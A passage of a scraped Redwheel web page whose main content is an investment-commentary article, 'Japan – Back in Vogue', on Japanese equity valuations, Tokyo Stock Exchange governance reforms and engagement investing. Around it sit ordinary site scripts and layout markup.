                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">France</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMwMjAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Individual</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/fr/en/individual">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1569" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1569"><a href="https://www.redwheel.com/fr/en/individual/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1571" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1571"><a href="https://www.redwheel.com/fr/en/individual/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-2515" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2515"><a href="https://www.redwheel.com/fr/en/individual/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MjIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1573 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1575 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2915 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1573 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1575 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2915 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="main" class="site-main post-2279 insights type-insights status-publish has-post-thumbnail hentry insight-capability-tag-japan-active-engagement insights-category-insights" role="main">
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="2279" class="elementor elementor-2279">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fdd0391 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdd0391" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b58f5bb" data-id="b58f5bb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-202f740 elementor-widget elementor-widget-text-editor" data-id="202f740" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For the first time in my 20-year career, I feel like the cool kid in town. Suddenly, almost everyone wants to know what I think about Japan; about the new Bank of Japan Governor, the Yen, the Tokyo Stock Exchange’s (TSE) focus on low valuation stocks, about what companies I think Warren Buffett will buy next and whether I think Japan is really changing “this time”. Apart from a brief period of Abenomics-induced euphoria a decade ago, Japan is the hottest I can remember, and yes, “this time” it is with good reason.</p><p>Having experienced and (just about) survived Japan’s “lost decades”, though, I would be remiss if I didn’t suggest this exuberance was balanced with caution. But first, let’s talk about why Japan is enjoying the spotlight.</p><p>Japan is cheap , flush with cash, and in the midst of sweeping corporate governance reform. It is the third largest economy in the world, with nearly 4,000 listed companies, yet despite eight straight weeks of net buying , foreign ownership is at multi-year lows . This underweight exposure by the investment community is despite Japanese companies booking low double-digit returns over 10 years, driven by dividends and higher EPS growth than the S&amp;P . Impressively, these returns have come through despite the market de-rating, meaning a negative contribution from valuation compression.</p><p>Now, GDP growth is widely forecasted to be the highest among developed nations in 2023, and the outlook for earnings growth is strong . The country is potentially set to benefit from its relatively recent re-opening to foreign travel (October 2022) and in particular, to its largest trading partner, China. Geopolitical friction and re-shoring efforts globally are drawing attention from regional investors to a politically and socially stable, deep and liquid alternative market that has been hiding in plain sight. Japan is viewed as a key destination for capital seeking innovative and vibrant firms, geopolitically aligned with the west.</p><p>Amidst the global angst surrounding inflation, Japan remains relatively buffered and has counter-inflationary traits in the large cash positions of both corporates and households. Uniquely, Japan welcomes some of the inflationary pressures, which are almost exclusively imported through higher energy and food pricing. With those cost-pressures looking to ease later this year, real wage growth is predicted to turn positive in the 2H , which could help drive domestic demand.</p><p>The near monopoly of political power held by the Liberal Democratic Party since the 1950s means that Japanese politics lack the soap-opera dramatics seen elsewhere. The finely choreographed cooperation between the Government, the central bank, financial institutions and regulators is a rare strength of Japan and provides a reassuringly consistent platform from which to determine and accomplish long-term goals &#8211; the most important of which in recent years, were arguably the Abe administration’s corporate governance reforms, given teeth by the Tokyo Stock Exchange’s recent announcements.</p><p>Many market watchers will remember there was similar excitement amongst foreign investors about Japan when the late PM Abe announced his 3rd Arrow of Corporate Governance reform through Abenomics, followed by frustration that changes were not happening fast enough, which was fair! Changing deeply entrenched corporate cultures and values takes time and takes an element of herd mentality in Japan. We have now passed that point of critical mass. 18 years ago when the Redwheel Nissay Stewardship strategy began, stewardship and engagement were relatively new and alien concepts in corporate Japan. Finding corporate management teams who were willing to embrace change and see shareholders as partners with whom they could work towards a common goal, was often a long and grueling process. Now, stewardship is an established concept and engagement is a recognized instrument of responsible investing (when wielded correctly). This means that sectors and industries which were historically more difficult, or near-impossible, to engage with have started to open up to shareholders and their opinions. There are clear signs of change throughout corporate Japan in areas ranging from gender diversity to shareholder return, and although the pace is accelerating, the seeds of change were planted many years ago.</p><p>What then, has happened recently to finally bring foreign investor focus back to Japan?</p><p>Last year the TSE restructured their listing categories and requirements (into TSE Prime, Standard and Growth), giving an indefinite grace period for companies to meet the new criteria. At the beginning of this year however, they announced the end to the grace period was March 2026, and expectations are that companies which don’t meet requirements by then will be downgraded or de-listed. At this point, there aren’t any hard and fast enforcement measures from the TSE, but the language they have used is more powerful than it has ever been. Companies are expected to demonstrate financial literacy, including assessment, explanation and defence of their share price and capital efficiency . There is a particular focus on companies with a PriceBookRatio (PBR) of less than 1, who are “encouraged” by the TSE to disclose their plans for improvement. The simplest way to improve metrics for many of these companies are to lighten balance sheets by selling off assets, unwinding cross-shareholdings and returning excess cash to shareholders.</p><p>Many of us have heard this all before, but these new measures from the TSE and the resolve behind them imply firm determination from the top. The master stroke of marketing for Japan was delivered from the very unlikely location of Omaha. Buffet’s highly publicised recent visit to Tokyo was followed shortly after by his comment that “we’re not done in Japan” at Berkshire Hathaway’s annual meeting, and value investors globally set about trying to figure out where Buffett would strike next.</p><p>Now, the pinch of wasabi:</p><p>The warning from the TSE aimed at companies trading below liquidation value, refers to more than 40% of stocks in the index, or around 2000 names, including corporate behemoths like Toyota Motor and Mitsubishi UFJ group. It is therefore very tempting for investors to buy a large swathe of the Topix and hope for the best. However, I believe that although huge strides have been made across the market, the majority of these companies will not change, even with pressure from the TSE or from activists.</p><p>As recently as last month, companies from global retailer Seven &amp; I Holdings to the country’s third largest oil refiner Cosmo Energy, have taken steps to bat away activist investors (Value Act and Murakami, respectively). Smaller, more domestic, companies which make up the majority of the &lt;1PBR cohort may be even harder to convince, with or without activist pressure. They key point is that Japan has always been a stock-pickers’ market, and crucially for engagement or activist funds, it is a management-pickers’ market. Identifying corporate managers with the will to change will be key. It is all very well identifying companies which have challenges that we can help address, but what of the quality and receptiveness of the management themselves? Engagement is highly inefficient and ineffective when met with a firmly closed door. Part of a teams’ expertise should be focussed on assessing whether the door towards constructive dialogue is open, or even, just slightly ajar.</p><p>Through Redwheel’s joint venture with Nissay Asset Management, we have one of the longest-running dedicated engagement strategy in Japan, supported by a 22-person sector analyst team based in Tokyo. Company analysis is based on over 3,000 in-person meetings with Japanese corporates per year, and their knowledge is an invaluable resource to discover management with “engageability”. Having on-the-ground resources and the ability to identify companies that are changing will be more important than ever to navigate and benefit from the stars potentially aligning for Japan. One can’t overstate the over-riding importance and impact of corporate reform in a market which is home to truly excellent companies who are leaders in their global fields. After a slow start, corporate governance reform has gained momentum and is now self-sustaining, while at the same time, some companies have fallen victim to market style-shifts and tumbled despite solid earnings and steady reform. We believe we have a rare opportunity to invest in excellent companies at severely undervalued levels, in an environment which has never been more supportive of determined and active engagement.</p><p>[1] MSCI World and Developed World, Citi Research, MSCI, Factset, March 2023</p><p>[2] Mizuho Securities research, 30.05.2023</p><p>[3] Goldman Sachs Research, 30.05.2023</p><p>[4] Bloomberg data</p><p>[5] Market reports JPMorgan, Schroders, Citi Wealth, SocGen, Deutsche Asset Management, Invesco, AXA, T Rowe Price, January 2023.</p><p>[6] NLI Research Institute, May 2023</p><p>[7] JPX January 30, 2023</p><p><em><strong>Key Information</strong></em><br /><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="1530" class="elementor elementor-1530 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1530"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Japan – Back in Vogue | Individual | Redwheel" />

							<input type="hidden" name="queried_id" value="2279"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
